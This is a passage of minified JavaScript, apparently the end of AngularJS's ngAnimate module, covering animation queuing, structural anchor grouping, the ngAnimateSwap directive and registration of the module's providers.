n;for(n.processed=!0,e=n.domNode,i=e.parentNode,r.put(e,n);i;){if(t=r.get(i),t){t.processed||(t=f(t));break}i=i.parentNode}return(t||u).children.push(n),n}function e(n){for(var u=[],i=[],o,t=0;t<n.children.length;t++)i.push(n.children[t]);var f=i.length,e=0,r=[];for(t=0;t<i.length;t++)o=i[t],f<=0&&(f=e,e=0,u.push(r),r=[]),r.push(o.fn),o.children.forEach(function(n){e++;i.push(n)}),f--;return r.length&&u.push(r),u}for(var u={children:[]},r=new a,i,t=0;t<n.length;t++)i=n[t],r.put(i.domNode,n[t]={domNode:i.domNode,fn:i.fn,children:[]});for(t=0;t<n.length;t++)f(n[t]);return e(u)}var w=[],b=y(e);return function(a,y,d){function ot(t){var u="["+n+"]",f=t.hasAttribute(n)?[t]:t.querySelectorAll(u),r=[];return i(f,function(t){var i=t.getAttribute(n);i&&i.length&&r.push(t)}),r}function st(t){var f=[],e={},s,o;return i(t,function(t,o){var c=t.element,l=r(c),a=t.event,v=["enter","move"].indexOf(a)>=0,s=t.structural?ot(l):[],h;s.length?(h=v?"to":"from",i(s,function(t){var i=t.getAttribute(n);e[i]=e[i]||{};e[i][h]={animationID:o,element:u(t)}})):f.push(t)}),s={},o={},i(e,function(n){var i=n.from,e=n.to,h,c,a;if(!i||!e){h=i?i.animationID:e.animationID;c=h.toString();s[c]||(s[c]=!0,f.push(t[h]));return}var r=t[i.animationID],u=t[e.animationID],l=i.animationID.toString();o[l]||(a=o[l]={structural:!0,beforeStart:function(){r.beforeStart();u.beforeStart()},close:function(){r.close();u.close()},classes:ht(r.classes,u.classes),from:r,to:u,anchors:[]},a.classes.length?f.push(a):(f.push(r),f.push(u)));o[l].anchors.push({out:i.element,"in":e.element})}),f}function ht(n,t){var f,i,r,u;for(n=n.split(" "),t=t.split(" "),f=[],i=0;i<n.length;i++)if(r=n[i],r.substring(0,3)!=="ng-")for(u=0;u<t.length;u++)if(r===t[u]){f.push(r);break}return f.join(" ")}function ct(n){for(var t=f.length-1;t>=0;t--){var r=f[t],u=c.get(r),i=u(n);if(i)return i}}function lt(){a.addClass(ii);nt&&e.addClass(a,nt);it&&(e.removeClass(a,it),it=null)}function at(n,i){function r(n){var r=t(n);r&&r.setHost(i)}n.from&&n.to?(r(n.from.element),r(n.to.element)):r(n.element)}function et(){var n=t(a);n&&(y!=="leave"||!d.$$domOperationFired)&&n.end()}function rt(n){a.off("$destroy",et);s(a);b(a,d);p(a,d);d.domOperation();nt&&e.removeClass(a,nt);a.removeClass(ii);tt.complete(!n)}var ut,tt,ft,nt,it;if(d=g(d),ut=["enter","move","leave"].indexOf(y)>=0,tt=new l({end:function(){rt()},cancel:function(){rt(!0)}}),!f.length)return rt(),tt;o(a,tt);ft=hi(a.attr("class"),hi(d.addClass,d.removeClass));nt=d.tempClasses;nt&&(ft+=" "+nt,d.tempClasses=null);ut&&(it="ng-"+y+bi,e.addClass(a,it));w.push({element:a,classes:ft,event:y,structural:ut,options:d,beforeStart:lt,close:rt});a.on("$destroy",et);return w.length>1?tt:(h.$$postDigest(function(){var u=[],f,n;i(w,function(n){t(n.element)?u.push(n):n.close()});w.length=0;f=st(u);n=[];i(f,function(i){n.push({domNode:r(i.from?i.from.element:i.element),fn:function(){var n,r,e,u,f;i.beforeStart();r=i.close;e=i.anchors?i.from.element||i.to.element:i.element;t(e)&&(u=ct(i),u&&(n=u.start));n?(f=n(),f.done(function(n){r(!n)}),at(i,f)):r()}})});v(k(n))}),tt)}}]}],tu=["$animate","$rootScope",function(n){return{restrict:"A",transclude:"element",terminal:!0,priority:600,link:function(t,i,r,u,f){var o,e;t.$watchCollection(r.ngAnimateSwap||r["for"],function(r){o&&n.leave(o);e&&(e.$destroy(),e=null);(r||r===0)&&(e=t.$new(),f(e,function(t){o=t;n.enter(t,null,i)}))})}}}];t.module("ngAnimate",[]).directive("ngAnimateSwap",tu).directive("ngAnimateChildren",hr).factory("$$rAFScheduler",sr).provider("$$animateQueue",gr).provider("$$animation",nu).provider("$animateCss",wr).provider("$$animateCssDriver",br).provider("$$animateJs",kr).provider("$$animateJsDriver",dr)}(window,window.angular)